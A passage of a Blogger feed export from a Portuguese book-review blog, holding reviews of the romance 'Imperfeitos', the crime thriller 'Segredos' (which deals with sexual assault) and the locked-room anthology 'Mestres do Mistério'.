Mas há uma questão e tanta pesando sobre os dois: eles se odeiam com todas as forças!                             Ainda assim, eles não pensam em perder a oportunidade de passar dias idílicos e inesquecíveis em uma ilha do Havaí com tudo pago e aproveitar tudo o que Mauí tem a oferecer. Só que para fazer dar certo, Olive e Ethan tem que fingir ser Ami e Dane, recém-casados completamente apaixonados curtindo a lua de mel.                                                                                                                                                           Após chegarem ao hotel onde irão passar os dez dias mais incríveis de suas vidas, Olive e Ethan tem que desempenhar o papel de Sr. e Sra. Thomas, mas logo percebem que não vai ser tão fácil como haviam pensado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"A conclusão é que não nos damos bem. Mas a outra conclusão é que realmente não precisamos nos dar bem! A esperança toma conta de mim. Ethan e eu podemos circular por aí sem termos de interagir e podemos fazer o que quisermos para tornar estas as férias dos sonhos de cada um.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEnquanto fingem que são marido e mulher, Olive e Ethan vão se conhecendo e se aproximando cada vez mais, e essa aproximação acaba acontecendo de forma tão natural que eles passam a desejar que a mentira que vivem seja real.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm-2X6I-_c2Qwo0yztV7Mw1r_BiupNjvLrduw5vm3YRiVjHyGCtCchACRonClWQbHBitEujDTQTBz4H_RG0DBMXhwrcnKoTVgTlJZPnOazkPA68W_m28qsEr8GLCDWnMrQoAbnzNwfRaWBh1vt6fSUxQXNCvskeinqqeENUrChpWI9rut4rs9qzM2e\/w640-h480\/54364457567.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQue primeiro contato maravilhoso que eu tive com a escrita das autoras e ouso dizer que se não soubesse se tratar de duas, ao invés de uma autora, não faria a menor diferença, pois elas têm uma sintonia tão perfeita e gostosa que o leitor nem percebe esse detalhe.                                                          Estava ansiosa para ler, tendo em vista que minhas expectativas estavam bastante elevadas por conta de ler muitos comentários super favoráveis a respeito do livro e é com enorme satisfação que digo que foram superadas com louvor.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs diálogos possuem humor e leveza, os personagens são hilários, principalmente a família da Olive, responsável por roubar a cena em vários momentos ao longo da leitura.                                                    As autoras trouxeram alguns clichês dignos daqueles filmes de comédia romântica que a gente ama e não se cansa nunca de assistir. E dentre os clichês que o livro possui o meu preferido é o namoro de mentira. Sou completamente apaixonada!                                                                                                    Eu amo dar risada em livros de romance e já adianto que o que mais fiz enquanto lia Imperfeitos foi justamente isso.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERi tanto que meus olhos encheram d'água e por causa disso, voltei várias vezes ao mesmo trecho, com a clara intenção de sentir novamente o impacto cômico e divertido do que estava escrito e lembro perfeitamente que isso ocorreu em uma conversa entre Olive e Ethan já no hotel. Eles foram me ganhando mais e mais conforme eu os conhecia e foi impossível não gostar deles, ainda que em alguns momentos tenha sentido vontade de estapear a carinha bonita do Ethan para ele deixar de ser tão besta com a Olive porque ele foi, e foram muitas vezes.                                                                        Curti à beça acompanhar os sentimentos de ambos se transformando, a tensão e o incômodo dando lugar a atração e ao desejo, o ódio cedendo ao prazer de estarem na companhia um do outro.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs personagens secundários compostos pela família da Olive são um show à parte e foram os responsáveis por me arrancar muitas risadas também. Eles são intrometidos, invasivos, sem noção, cara de pau, porém muito divertidos, além de amarem a Olive, embora não seja assim tão óbvio em alguns momentos.                                                                                                                                                   O cenário em que a maior parte da história se passa é simplesmente irresistível. Não tem como não se apaixonar pelas descrições super detalhadas sobre Mauí no Havaí. As autoras encheram as páginas do livro de beleza, sol, calor e muito romance. Eu adorei!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs capítulos por serem curtos agilizaram ainda mais a história que por si só é encantadora. A diagramação é uma das mais bonitas que eu já vi na minha vida e encheram os meus olhos de beleza e contentamento.                                                                                                                                              A capa é escandalosamente perfeita e tem tudo a ver com o clima praiano de sol e calor da história.        Imperfeitos é muito mais do que um livro de romance e isso está muito claro no enredo, que aborda o amor e a lealdade de Olive para com Ami, assim como Ethan para com Dane. Foi bonito de ler. Por isso eu indico com muito prazer a leitura para quem é fã do gênero.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E            \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6870715998551038258\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/08\/resenha-imperfeitos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6870715998551038258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6870715998551038258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/08\/resenha-imperfeitos.html","title":"Resenha - Imperfeitos"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx4QW_3BMGbhDI9FiRlZ1rxP-jGV7iqJzMXIiUaOr5ImMZDPfYoYAQpFDSZV9CC4WoH1ZeRvp-tzc-RKb09LCRIWANUupA-NB9DM_4-y1ea6ABZOGUYU0T1lz8x5RnvG1kF4fK0fOA2paRdPue_rVUhKo2warrMKJX6FXkWKUI2jP3661PTBJzFvZg\/s72-w640-h480-c\/5647546754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8128876523305566649"},"published":{"$t":"2022-08-03T09:30:00.005-03:00"},"updated":{"$t":"2022-08-03T09:30:40.513-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Segredos"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic7piJ0r3KW-otnQ5qV7nKrQg0b2FxbChNychi4FeF3ojflZe_wC3BX3Vm97WxPf-_rnuCXmTszX-6NVcKj8g4dHeWAFjQrkE--59prulsypmKsWaY1EOrTUpiCDyB8937ZZrA2OwTWSQGuUy1XfWxaYYxvGc2VAWg10UPUh7kAxUSWoFFk47Q7LY8\/w640-h480\/297336439_5185173538248422_3019671191407058733_n.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ESEGREDOS é um thriller de suspense policial misterioso que possui uma forte carga dramática em seu enredo e gira em torno de Nick, personagem central do livro. A história tem início quando Nick marca um encontro em um bar com Chris e este não aparece, o que faz com que Nick acabe conhecendo um homem mais velho, que o convida para beber alguns drinks no local. Os dois começam a conversar e o homem diz se chamar Josh, após algumas doses de tequila, Nick aceita ir para um lugar mais reservado com ele. É então que o seu pesadelo começa. Nick desperta na manhã seguinte cheio de dores pelo corpo e se dá conta de que está bastante machucado e com um forte sangramento anal. Sem lembranças da noite passada, ele só tem certeza de uma coisa: nada do que ocorreu naquele quarto de hotel foi com o seu consentimento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Nick olhou para o espelho retrovisor logo acima do homem. Seu reflexo estava abominável. O lábio estava cortado, e havia sangue seco sobre sua sobrancelha.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAo retornar para casa os colegas com quem mora se chocam com o seu estado e para piorar ainda mais a situação, Nick tem uma crise nervosa e cai em prantos. Seus amigos entram em desespero, o levam para o hospital e acabam por chamar a polícia e denunciam o crime.                                                          Além de ter que reviver tudo o que lhe aconteceu em seu depoimento ao detetive Rice, Nick tem que lidar com o seu agressor, que decide enviar uma declaração para todos os jornais alegando que tudo o que aconteceu entre eles foi de comum acordo e consensual, e que Nick incentivou que o sexo entre eles fosse violento, mas que ele mentiu ao dizer que foi estuprado.                                                            No meio de todo esse horror está Tony, irmão mais velho de Nick, somente por parte de pai. A relação dos dois sempre foi de muito companheirismo, apoio, cuidado e amor incondicional. Tony sempre se sentiu muito responsável pelo irmão caçula, então, quando toda essa barbaridade acontece com Nick, Tony está ao seu lado lhe dando todo o apoio e suporte possíveis.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Quando Nick era pequeno, Tony segurava sua mão e a apertava três vezes: Eu te amo. Nick respondia apertando a mão de Tony quatro vezes: Eu também te amo.                                                                        Sentir-se tão ignorante a respeito dessa tragédia, tão distante de Nick, fazia o peito de Tony doer.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENick está disposto a seguir com o julgamento, depor e provar que o que aconteceu com ele foi contra a sua vontade, mas tudo está prestes a ir por água abaixo quando algo em seu depoimento abre uma brecha enorme em seu caso. Tony por sua vez, decide fazer sua própria justiça e ir até as últimas consequências, já que o agressor de seu irmão insiste em dizer que não praticou crime algum contra Nick e sim que fez sexo com ele, nada mais do que isso. Mas antes que tenha a chance de colocar seu plano em prática, o agressor desaparece de forma misteriosa e ninguém tem a menor ideia de quem está por traz de seu sumiço, muito embora a polícia tenha as suas suspeitas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Até onde você iria para proteger quem você ama?\"                                                                                   Essa é sem dúvida a grande pergunta desse livro surpreendente. Durante toda a leitura esse questionamento ronda a cabeça do leitor, ainda mais pelo peso e impacto do que aconteceu com Nick. E se ele fosse o meu irmão? Ou o seu? O que nós seríamos capazes de fazer para proteger quem amamos?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEm seu romance de estreia a autora coloca o leitor para refletir e se questionar o tempo todo, pois os temas abordados são difíceis de digerir, afinal, violência sexual e agressão física, sem falar nos problemas psicológicos e traumas das vítimas, bem como dos familiares, que sofrem junto com o ente querido são situações dificílimas de serem abordadas e encaradas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs laços familiares entre os personagens, a dinâmica da narração e a maneira como a história foi construída faz com que o leitor queira se aprofundar ainda mais na leitura, pois a curiosidade aumenta mais e mais capítulo a capítulo, uma vez que intercala passado e presente na visão de Nick, Tony, o detetive Rice, Julia, esposa de Tony e cunhada de Nick e do próprio agressor. No decorrer da leitura, percebemos a importância de Julia para a trama e o quanto seu personagem é crucial em várias situações.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;A obra sem dúvida é bem impactante, tanto do ponto de vista psicológico e também por conta de todo o suspense marcante, presente do começo ao fim na trama.                                                                            Caitlin Wahrer dosou muito bem e sem pesar a mão a aflição, angústia e o desejo de justiça por parte de Nick, mas principalmente de Tony, o irmãozão, que se sente culpado por acreditar que poderia ter evitado a violência cometida contra o irmão caçula e mostra como o ocorrido afeta cada um deles de maneira diferente, mas igualmente dolorosa e traumatizante.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;SEGREDOS tem um diferencial que, para mim, fez toda a diferença na história. Estou me referindo ao fato de que é dado ao leitor saber a identidade do agressor de Nick logo no início da trama. Não há, portanto, suposições de quem possa ser o responsável.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;O grande X da questão é descobrir o que aconteceu com ele.                                                                                                                                        O livro tem capítulos curtos, bem amarrados e cheios de revelações e reviravoltas que deixam o leitor surpreso e de boca aberta, ao mesmo tempo que se sente ludibriado pela autora. Sua escrita é envolvente, de fácil compreensão, extremamente fluida e muito prazerosa de ler e eu, como fã do gênero, não poderia estar mais do que satisfeita com tudo o que li, bem como não poderia deixar de indicar o livro para todos que curtem um bom livro de suspense e afins.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E                                                   \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8128876523305566649\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/08\/resenha-segredos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8128876523305566649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8128876523305566649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/08\/resenha-segredos.html","title":"Resenha - Segredos"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic7piJ0r3KW-otnQ5qV7nKrQg0b2FxbChNychi4FeF3ojflZe_wC3BX3Vm97WxPf-_rnuCXmTszX-6NVcKj8g4dHeWAFjQrkE--59prulsypmKsWaY1EOrTUpiCDyB8937ZZrA2OwTWSQGuUy1XfWxaYYxvGc2VAWg10UPUh7kAxUSWoFFk47Q7LY8\/s72-w640-h480-c\/297336439_5185173538248422_3019671191407058733_n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-1873284494825532632"},"published":{"$t":"2022-06-10T13:27:00.003-03:00"},"updated":{"$t":"2022-06-10T14:00:45.846-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Mestres do Mistério "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3p_6l31vWgpEmEJHTJJkBtxuwSR71HNtJ87OVuT9JrEET3KLvpFUmTJd3rnzfzSE3mrSS_RQtqxd5Q-QYGXqXd58Ye-UB8nHKDzwfVPCsIuHltL3YpgBqebZWcnZcLGNlAnhzg_Il_HwCpdrjIe6Z7jBxlj_EFscCHUhLaZbAGU_TdZ7wyQ8L45Ky\/w640-h480\/4353564654.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EO livro “ mestres do mistério” é uma seleção dos melhores\ncontos de suspense de cinco escritores consagrados, o que eles têm em comum? Todos\nos contos começam com algo impossível, situações que não deveriam acontecer,\nmas que nossos autores queridos nos mostraram como aconteceu nos mínimos detalhes.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EOs contos são \u003Cb\u003E\u003Ci\u003E“A aventura dos dançarinos” \u003C\/i\u003E\u003C\/b\u003Ede Arthur Conan\nDoyle, onde vamos ter o nosso amado detetive Sherlock Holmes tentando decifrar\nameaças a um casal de amigos dele, que estão recebendo ameaças através de\nbilhetes com desenhos de pequenos bonecos dançando. E só Sherlock será capaz de\ndecifrar esse mistério. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EO segundo conto é \u003Cb\u003E\u003Ci\u003E“Os assassinatos da Rua Morgue”\u003C\/i\u003E\u003C\/b\u003E do Edgar\nAllan Poe, em uma madrugada atípica, vizinhos e policiais vão se deparar com um\nassassinato duplo, e estranhíssimo, já que as situações dos cadáveres é de\nextrema crueldade e que talvez um ser humano não tenha cometido esses crimes,\nmas quem foi?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Ci\u003E“ O problema da cela 13”\u003C\/i\u003E\u003C\/b\u003E do Jacques Futrelle, em uma aposta\ncom seus amigos um cavalheiro diz que consegue sair de uma cela presidiaria em\numa semana, sem nada além da roupa do corpo e algumas coisas aleatórias. Apenas\nusando a inteligência. E sob constante vigilância o cavalheiro vai dar um show\nde ideias hilárias.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EO quarto conto é\u003Cb\u003E\u003Ci\u003E “O homem invisível”\u003C\/i\u003E\u003C\/b\u003E do G.K. Chesterton,\nameaças e um assassinato sem explicação vai fazer com que amigos se reúnam para\ndesvendar e pegar o assassino que ninguém vê, mas que consegue matar alguém sem que ninguém perceba que ele passou por ali.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EO quinto e ultimo é \u003Cb\u003E“\nA história do viajante a respeito de uma cama estranhamente ruim” \u003C\/b\u003Ede Wilkie\nCollins, depois de uma noite de sorte no cassino um recém-formado precisa achar\na melhor forma de voltar para a casa com sua mais nova riqueza, e para isso ele\nirá contar com a ajuda de seu novo amigo, um ex combatente. Não será uma\njornada nada fácil para esse jovem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9qBtKsSOoDcXt6N6YvUTUmZgJwp1sJryNVEGAlPSQPI5HVbb9fUzl5pZQZRqvJzTKr7OkFylTCAyL9cE3z8RNugQH7u0Fg28UhF6hn0IK4knhF-Lgg-EDEqdAH_eE9MkOsWyjTmqh1PRys0Txp9s8vSWVRCdD99jHfPL5rdDDt43yZ-QosR2cIDkK\/w640-h480\/65768.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003EOs contos são incríveis, todos trazem o mistério de algo que\naos nossos olhos são impossíveis de solucionar, mas no decorrer da leitura\npercebemos que a inteligência e a destreza dos personagens é extremamente impecável.\nA lógica por trás de cada solução é surpreendente.\u003Cbr \/\u003E\u003Cbr \/\u003EO meu conto preferido foi o homem invisível, por mais que o\nautor preferido seja Edgar Allan Poe, esse conto foi o que mais\nme surpreendeu e por se tratar de um assassino frio e calculista, a revelação\nde todo o caso foi mais incrível e original.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EJá os outros tinham mais um ar futurístico, desfecho mais\nfantasioso, como os assassinatos na Rua Morgue que a revelação não foi algo que\neu concorde, achei meio forçado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EO ultimo conto também achei legal toda a elaboração do cenário,\nmostrando a corrupção do ser humano, que é capaz de iludir e enganar outras\npessoas tudo por dinheiro. Nesse conto o personagem precisa de muita inteligência\ne coragem para salvar a própria vida e conseguir derrubar uma quadrilha por\ntrás da casa de jogos. E quem diria que aqui nesse conto a ansiedade vai ser a\ngrande aliada do personagem, graças a ela, ele não vai conseguir dormir e vai\nconseguir ver além de um simples quarto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ETodo o livro é voltado em mistério e soluções mirabolantes,\nsempre te deixando curioso para chegar ao fim de cada história e descobrir como\nsolucionar os casos. E como são contos de autores consagrados a expectativas são\nainda mais altas. A edição da Faro está incrível, com uma diagramação impecável.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCwVXSGs2-cxFaV3JbkDQd60MyySL5se99IbhI34MIacTTU8hnMtHv7db7Dv2NMNB0qfk_KveD5H4tU-wPeGlo-XmItlk-DoVQhDb6sQKB6np3Zg5LSYtPziCNwtWPoyn1AHBwHXqYw7Wt7CpeFhkFYGhHu21tYqflAbWn1UoO5gHhVoXFpa745QGN=s500\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQEP90ZQnYV-DlkNaxJrOlr-guimk9NyGa4a7o_FEtrtPYjVv-hjkuoBqhSJiyavawvZ87CwrVAxYCpeVOUj64WgcMuVDf0lP8w5fO2xy8F94LzCH5YMZqabobFU4Ru58-wDi67qMLpMVnmz5ZmSbC76RBdrzPffGaBch10SoRIn4CDd0PS8IXbW_l\/s1600\/MESTRES_DO_MISTERIO_164875441812135533SK-V11648754419B.jpg\" style=\"color: black;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ELivro:\u003C\/b\u003E\u0026nbsp;Mestres do Mistério\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ECortesia:\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;: \u003C\/b\u003EFaro Editorial\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ENúmero de Páginas:\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E160\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Mestres-mist%C3%A9rio-ARTHUR-CONAN-DOYLE\/dp\/6559571378\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=2ZRZ9R348LVN6\u0026amp;keywords=mestres+do+mist%C3%A9rio\u0026amp;qid=1654786638\u0026amp;sprefix=mestres+do+misterio%2Caps%2C219\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;Skoob\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003ECinco mestres do suspense estão reunidos em uma sala trancada... Imagine o seguinte cenário: um personagem resolve se isolar em uma sala. Diz que quer se concentrar, que precisa de alguns minutos para si, e dá a entender que se sente ameaçado por outra pessoa. Na despedida, faz questão de trancar a porta por dentro. E algo suspeito acontece. Horas depois, ele não responde às batidas na porta. Então ela é arrombada. Dentro da sala, descobrimos o seu cadáver, com indícios de assassinato. Mas como é possível, se a porta ficou o tempo todo trancada e a chave continua na fechadura, do lado de dentro? Essa premissa consagrada pelos escritores mais talentosos é o ponto de partida de todas as histórias reunidas neste livro. E o segredo por trás de cada trama cabe a você descobrir! Então, apure os sentidos, aguce seu senso de detetive e prepare-se para entrar em um mundo de suspense e mistério, desfrutando das histórias mais criativas publicadas em todos os tempos. Com curadoria de Victor Bonini!\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1873284494825532632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/06\/resenha-mestres-do-misterio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1873284494825532632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1873284494825532632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/06\/resenha-mestres-do-misterio.html","title":"Resenha - Mestres do Mistério "}],"author":[{"name":{"$t":"Joseli 